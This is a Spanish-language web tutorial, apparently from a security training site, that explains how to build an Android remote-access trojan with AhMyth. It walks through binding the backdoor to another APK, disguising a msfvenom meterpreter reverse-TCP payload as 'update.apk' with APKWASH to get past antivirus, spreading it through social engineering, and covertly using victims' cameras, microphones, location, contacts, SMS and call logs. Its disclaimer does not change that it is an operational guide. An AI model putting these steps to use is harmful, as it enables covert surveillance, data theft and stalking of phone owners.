El hacking móvil es una de las tendencias cibercriminales más peligrosas, ya que permite a los actores de amenazas realizar una vigilancia detallada de personas de interés, robar información personal e incluso vaciar cuentas bancarias y billeteras de criptomoneda de forma remota y sin levantar sospechas de los usuarios afectados.

En esta ocasión, especialistas del curso de hacking móvil del Instituto Internacional de Seguridad Cibernética (IICS) le mostrarán uno de los métodos y herramientas más populares para el ataque de dispositivos inteligentes, empleado por los grupos cibercriminales más reconocidos y temidos en el mundo. Para ser específicos, este tutorial detalla la creación de un troyano de acceso remoto (RAT) para dispositivos Android.

Antes de continuar, le recordamos que este artículo fue elaborado con fines exclusivamente informativos y no debe ser tomado como un llamado a la acción; IICS no es responsable del mal uso que pueda darse a la información aquí contenida.

CREANDO UN TROYANO PARA DISPOSITIVOS ANDROID

Los especialistas en hacking móvil señalan que el término RAT puede referirse a cualquier utilidad de administración remota, como el popular software TeamViewer, empleado en el curso de hacking móvil de IICS. A pesar de que tienen múltiples usos legítimos, los actores de amenazas pueden utilizar herramientas RAT para comprometer toda clase de sistemas vulnerables.

AhMyth RAT es una aplicación de código abierto disponible solamente en fase beta. La herramienta está dirigida a usuarios de Windows, pero el código fuente de AhMyth también se pueden descargar de GitHub para plataformas similares a UNIX, señalan los expertos en hacking móvil.

La función para crear un RAT para Android con este programa consta de dos etapas:

- Una aplicación de servidor que se puede utilizar para controlar un dispositivo infectado y crear archivos APK con código malicioso. Fue creado en el marco Electron, desarrollado en GitHub para crear aplicaciones gráficas simples

- Un APK cliente para almacenar el código malicioso que permite el acceso remoto al dispositivo Android infectado. Es decir, el archivo APK generado actuará como un backdoor

INSTALAR AHMYTH RAT

Los expertos en hacking móvil señalan que esta utilidad requiere una máquina virtual Java instalada en nuestro sistema; puede descargar estas implementaciones desde el sitio web oficial de Java.

Posteriormente, deberemos descargar los binarios de AhMyth RAT, disponibles en el repositorio oficial del proyecto en GitHub. Los expertos recomiendan desactivar el antivirus durante el proceso de descarga para evitar problemas durante la instalación.

CREAR UNA APK MALICIOSA



Para crear un archivo APK de Android, abra la pestaña APK Builder. La apariencia del constructor para crear una RAT para Android se muestra a continuación:

Es muy fácil utilizar el constructor AhMyth RAT. En la ventana IP de origen, debe ingresar la dirección IP de la máquina atacante.

En el campo Puerto de Origen, puede especificar el puerto que la máquina reservará para escuchar las conexiones (el puerto predeterminado es 42 474). También está la opción Bind With Another Apk, que le permite vincular un archivo APK a otra aplicación, señalan los especialistas en hacking móvil.

Para hacer esto, marque la casilla Bind With Another Apk, seleccione la APK requerida y especifique el método para integrar el malware en el teléfono. Hay dos métodos: ejecutando una APK infectada o reiniciando el teléfono después de instalar el RAT. Los creadores de la herramienta recomiendan implementar la segunda opción.

Posteriormente haga clic en el botón Generar; de forma predeterminada, el archivo infectado se guarda en la siguiente carpeta:

C:\Users\<Your_Username>\AhMyth\Output

CÓMO EVADIR LAS SOLUCIONES ANTIVIRUS

La evasión del antivirus Android es una de las tareas más difíciles en el mundo del hacking móvil, o al menos lo es para los no iniciados. Con este fin, emplearemos una herramienta conocida como APKWASH, capaz de ocultar apps maliciosas para que la mayoría de soluciones antivirus no puedan detectar la carga útil del ataque.



Descargue la herramienta APKWASH y clónela en Kali Linux usando el siguiente comando:

git clone https://github.com/jbreed/apkwash.git



Otorgue permisos de ejecución a la herramienta con el siguiente comando:

chmod + x apkwash

mv apkwash / usr / local / bin /

Ahora podemos usar los siguientes comandos para explorar las funciones de la herramienta, mencionan los expertos en hacking móvil:

- –p | –Payload <payload> Establece la carga útil que generará msfvenom

- –о | –Output <outfile.apk> Establece el nombre del APK generado, así como el archivo APK de salida

- –x | –Original <infile.apk> El APK en el que se insertará la carga útil

- –g | –Generate Establece la carga útil usando valores predeterminados

- –n | –Newkey Genera una nueva clave de depuración antes de firmar

- –v | –Verbose No enmascarar la salida del comando

- –d | –Debug Leaves/tmp/ archivos de carga útil en su lugar para su visualización

- –h | Ayuda



apkwash -p android / meterpreter / reverse_tcp LHOST = 192.168.0.12 LPORT = 1337 -o update.apk

Ahora tenemos una APK maliciosa que las soluciones antivirus no podrán detectar.

Con la experiencia adecuada, podrá mejorar la herramienta por su cuenta, mencionan los expertos en hacking móvil.

DISTRIBUCIÓN DEL RAT PARA ANDROID

Las apps maliciosas son detectadas con facilidad por los mecanismos de seguridad de Google Play Store, por lo que es necesario encontrar otro método de distribución. Usualmente estas APK se distribuyen a través de campañas de ingeniería social, ya que también se requiere activar el RAT después de instalar la aplicación maliciosa, por lo que se debe tener en cuenta esta etapa del ataque, mencionan los expertos en hacking móvil.

El éxito del ataque también requiere que la opción “Instalar solo desde fuentes confiables” esté deshabilitada, lo que permite instalar aplicaciones disponibles en fuentes no oficiales.

CONEXIÓN A DISPOSITIVOS AFECTADOS



Para la siguiente etapa del ataque, vaya a Víctimas y conduzca el mismo puerto al campo que indicamos anteriormente, para que el servidor espere las conexiones de los dispositivos infectados. Nuevamente, si no cambió nada al compilar el APK, tampoco es necesario que especifique nada aquí.

Haga clic en Escuchar, y si la APK maliciosa ha infectado con éxito un dispositivo móvil, veremos una nueva conexión.

El programa también registra todas las acciones en la consola ubicada en la parte inferior de la ventana. El significado de las columnas de la revista es generalmente evidente, pero revisemos los detalles a continuación:

- Country: Ubicación en la que está funcionando el dispositivo infectado

- Manuf: Fabricante del dispositivo

- Model: Código o nombre de modelo del dispositivo

- Release: La versión del sistema operativo del dispositivo infectado (en mi caso, es Android 10)

- IP/Port: Dirección IP y puerto del dispositivo a través del cual el dispositivo infectado se conecta a la máquina atacante

Una vez que nos hemos familiarizado con estos conceptos, podremos dirigirnos a la sección Open The Lab. En este menú, encontraremos siete opciones adicionales que da acceso a diversas funciones del programa



CÁMARA

Primero, echemos un vistazo a la sección Cámara. Seleccione la cámara: frontal (frontal) o principal (trasera), y puede tomar una foto presionando el botón Snap.



ADMINISTRADOR DE ARCHIVOS

Esta herramienta no es tan avanzada como en otros desarrollos RAT, mencionan los expertos del curso de hacking móvil, aunque sigue siendo realmente útil. Empleando esta herramienta, es posible descargar los archivos almacenados en el dispositivo infectado; como puede ver, el directorio de inicio es el directorio root y solo se puede acceder a él con derechos de administrador.



MICRÓFONO

Esta función permite utilizar el micrófono del dispositivo en segundo plano y grabar cualquier registro posible en cuestión de segundos. Luego presione Grabar y espere; el archivo resultante puede escucharse directamente en la ventana del programa o guardarse en su máquina.



DETALLES DE UBICACIÓN

Esta es una de las funciones principales de AhMyth. Si la transmisión de datos de ubicación está habilitada en el dispositivo infectado, podremos conocer con éxito la localización precisa de los usuarios afectados, con un margen de error de unos 10 metros.



LISTA DE CONTACTOS

Con esta función, es posible extraer la lista completa de contactos registrados en el teléfono de la víctima, mencionan los expertos en hacking móvil.



MENSAJES SMS

Con esta función, los usuarios pueden enviar mensajes SMS a otros usuarios e incluso ver y descargar todos los mensajes que llegaron a este dispositivo. Para enviar un SMS, vaya a la pestaña Enviar SMS, especifique el número de teléfono del destinatario (campo PARA: //) y, en el campo Mensaje, ingrese el texto del mensaje deseado. Después de eso, todo lo que queda es presionar el botón ENVIAR.



REGISTRO DE LLAMADAS

Esta sección le permite ver el historial de llamadas telefónicas en el dispositivo del usuario afectado. Empleando esta función, los actores de amenazas pueden encontrar detalles como nombre del contacto, número telefónico, duración de la llamada y tipo de entrada (ya sea entrante o saliente).

CONCLUSIONES

Los expertos en hacking móvil consideran que esta herramienta es extremadamente útil y puede ayudar en una amplia variedad de situaciones, por lo que es muy popular entre algunos grupos cibercriminales. Ante esta situación, lo mejor para los usuarios es evitar la instalación de apps descargadas desde plataformas no oficiales, ya que esta es la principal vía de ataques con troyanos para Android.

Para conocer más sobre riesgos de seguridad informática, malware, vulnerabilidades y tecnologías de la información, no dude en ingresar al sitio web del Instituto Internacional de Seguridad Cibernética (IICS).

Trabajando como arquitecto de ciberseguridad, el se enfoca en protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad con diferentes empresas. También tiene experiencia en diferentes industrias como finanzas, salud medica y reconocimiento facial.